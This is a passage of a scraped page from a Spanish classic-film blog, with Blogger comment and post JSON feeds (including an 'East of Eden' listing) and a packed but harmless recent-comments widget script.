rogerebert.com"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7110815127094353228\/comments\/default\/4275188288071605723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7110815127094353228\/comments\/default\/4275188288071605723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/gremlins-1984-uhd-2160p.html?showComment=1761845151458#c4275188288071605723","title":""}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2025\/10\/gremlins-1984-uhd-2160p.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-7110815127094353228","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/7110815127094353228","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"30\/10\/25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7699742246340731729"},"published":{"$t":"2025-10-29T18:54:55.768+01:00"},"updated":{"$t":"2025-10-29T18:54:55.768+01:00"},"title":{"type":"text","$t":"\u0026quot;Interesante historia que el mítico Ford mont..."},"content":{"type":"html","$t":"\u0026quot;Interesante historia que el mítico Ford montó a base de flash-backs. Un reparto irregular pero perfectamente dirigido y una buena elección de escenario naturales. Filme menor pero con calidad\u0026quot;\u003Cbr \/\u003EFernando Morales: Diario El País"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7930660125427134468\/comments\/default\/7699742246340731729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7930660125427134468\/comments\/default\/7699742246340731729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/el-sargento-negro-1960-hdtv.html?showComment=1761760495768#c7699742246340731729","title":""}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2025\/10\/el-sargento-negro-1960-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-7930660125427134468","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/7930660125427134468","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"29\/10\/25"}]}]}});

--- FILE ---
content_type: application/x-javascript
request_url: https://static.tumblr.com/glpbb7a/RsNn4wv8c/comentariosrecentes.js
body_size: 1352
content:
/**
 * Recent Comments Widget with Avatar for Blogger
 *
 * @author  Harish Dasari
 * @link    http://www.way2blogging.org/
 * @version 1.3.1
 *
 * @example
 *    var
 *        numComments    = 5,
 *        showAvatar     = true,
 *        avatarSize     = 60,
 *        roundAvatar    = true,
 *        showMorelink   = false,
 *        moreLinktext   = "More &raquo;"
 *        characters     = 40,
 *        defaultAvatar  = "http://www.gravatar.com/avatar/?d=mm",
 *        hideCredits    = false;
 *
 */

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('9 G=G||5,8=8||1z,w=w||1w,m=m||"j://V.L.g/1i/?d=1b",F=F||" 1c &1D;",x=(A x===\'B\')?h:x,o=(A o===\'B\')?Q:o,q=(A q===\'B\')?h:q,r=(A r===\'B\')?Q:r;18 14(C){9 7;7=\'<R J="14">\';U(9 i=0;i<G;i++){9 z,y,2,k;4(i==C.O.e.D)X;7+="<10>";9 e=C.O.e[i];U(9 l=0;l<e.E.D;l++){4(e.E[l].19==\'1a\'){z=e.E[l].v;X}}y=e.M[0].1x.$t;2=e.M[0].1E$16.N;4(2.f("/P/")!=-1){2=2.p("/P/","/s"+8+"-c/")}b 4(2.f("/S/")!=-1){2=2.p("/S/","/s"+8+"-c/")}b 4(2.f("/T-c/")!=-1&&2.f("j:")!==0){2="j:"+2.p("/T-c/","/s"+8+"-c/")}b 4(2.f("H.g/n/17-W.I")!=-1){2="j://3.Y.Z.g/-1d-1e/1f/1U/1g/s"+8+"/1h.11"}b 4(2.f("H.g/n/1j-W.I")!=-1){2="j://3.Y.Z.g/-1k/1l/1m/1n/s"+8+"/1o.11"}b 4(2.f("H.g/n/1p.I")!=-1){4(m.f("L.g")!=-1){2=m+"&s="+8}b{2=m}}b{2=2}4(x===h){4(q===h){k="1q"}b{k=""}7+="<12 J=\\"1s "+k+"\\"><n J=\\""+k+"\\" N=\\""+2+"\\" 1t=\\""+y+"\\" 1u=\\""+8+"\\" 1v=\\""+8+"\\"/></12>"}7+="<a v=\\""+z+"\\">"+y+"</a>";9 13=e.1y.$t;9 6=13.p(/(<([^>]+)>)/1A,"");4(6!==""&&6.D>w){6=6.1B(0,w);6+="&1C;";4(o===h){6+="<a v=\\""+z+"\\">"+F+"</a>"}}b{6=6}7+="<u>"+6+"</u>";7+="</10>"}7+=\'</R>\';9 K="";4(r===h){K="15:1F;"}7+="<u 1G=\\"1H-1I:1J;15:1K;1L-1M:1N;"+K+"\\">1O 1P <a v=\\"j://V.1Q.1R/\\">1S</a></u>";1T.1r(7)}',62,119,'||authorAvatar||if||commBody|commentsHtml|avatarSize|var||else|||entry|indexOf|com|true||http|avatarClass||defaultAvatar|img|showMorelink|replace|roundAvatar|hideCredits|||span|href|characters|showAvatar|authorName|commentlink|typeof|undefined|w2b|length|link|moreLinktext|numComments|blogblog|gif|class|hideCSS|gravatar|author|src|feed|s1600|false|ul|s220|s512|for|www|rounded|break|bp|blogspot|li|png|div|commHTML|w2b_recent_comments|display|image|b16|function|rel|alternate|mm|More|AaI8|1X32ZM|TxMKLVzQ5BI|QYau8ov2blE|w2b_blogger_logo|avatar|openid16|9lSeVyNRKx0|TxMKMIqMNuI|AAAAAAAABYc|8iasY0xpLzc|w2b_openid_logo|blank|avatarRound|write|avatarImage|alt|width|height|40|name|content|60|ig|substring|hellip|raquo|gd|none|style|font|size|0px|block|text|align|right|Widget|by|elainegaspareto|com|Elaine Gaspareto|document|AAAAAAAABYY'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Drama?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 20298
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2025-11-05T04:38:53.857+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Película de culto"},{"term":"Acción"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"1966"},{"term":"Aventuras marinas"},{"term":"1959"},{"term":"1960"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1987"},{"term":"1958"},{"term":"1967"},{"term":"1970"},{"term":"Mafia"},{"term":"Años 30"},{"term":"1961"},{"term":"1971"},{"term":"Ejército"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"1954"},{"term":"1963"},{"term":"Drama psicológico"},{"term":"Extraterrestres"},{"term":"Vida rural (Norteamérica)"},{"term":"1951"},{"term":"1968"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Sobrenatural"},{"term":"1973"},{"term":"1984"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Nazismo"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Comedia de terror"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Animales"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"Años 60"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"1990"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Catástrofes"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"Fantasmas"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"1997"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Gran Depresión"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"Antigua Roma"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Distopía"},{"term":"Infancia"},{"term":"Juego"},{"term":"Pobreza"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"1998"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Casas encantadas"},{"term":"Homosexualidad"},{"term":"Robots"},{"term":"Celos"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1995"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"Infantil"},{"term":"1936"},{"term":"1994"},{"term":"1996"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Espada y brujería"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2002"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Póker"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Volcanes"},{"term":"Vudú"},{"term":"1925"},{"term":"1930"},{"term":"2001"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Pearl Harbor"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Thriller futurista"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Western futurista"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Años 90"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Insectos"},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Drama?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Drama"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Drama\/-\/Drama?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"795"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-640862696201604954"},"published":{"$t":"2025-11-01T09:16:00.000+01:00"},"updated":{"$t":"2025-11-01T09:16:55.649+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1955"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1910-1919"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Melodrama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vida rural (Norteamérica)"}],"title":{"type":"text","$t":"Al Este del Edén (1955) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzoQjvIOdoZQBx3Ltfpr35ptt-dw6NDrbpiLB2pGWxlzfMG9w4OBLJorcorAQ73HpqZ9q3a2mpQ6Gk8tBY8xjh3tLSe9CzvXPtboZxukmh05nj3DUVCi17elcAnXQ0t3PGW8Q_YOeeoQDOsYEoZeJqD--zv-ChEVzh0_kgJ2KzlJO6OTBtvgh8MAW8bA\/s1377\/eden.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1377\" data-original-width=\"1055\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzoQjvIOdoZQBx3Ltfpr35ptt-dw6NDrbpiLB2pGWxlzfMG9w4OBLJorcorAQ73HpqZ9q3a2mpQ6Gk8tBY8xjh3tLSe9CzvXPtboZxukmh05nj3DUVCi17elcAnXQ0t3PGW8Q_YOeeoQDOsYEoZeJqD--zv-ChEVzh0_kgJ2KzlJO6OTBtvgh8MAW8bA\/s320\/eden.jpg\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEast of Eden\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1955\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E115 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Elia%20Kazan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Elia Kazan\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EElia Kazan\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EPaul Osborn (Novela: John Steinbeck)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ELeonard Rosenman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ETed McCord\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Dean\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Dean\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Raymond%20Massey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERaymond Massey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Julie%20Harris\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJulie Harris\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Davalos\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Davalos\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jo%20Van%20Fleet\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJo Van 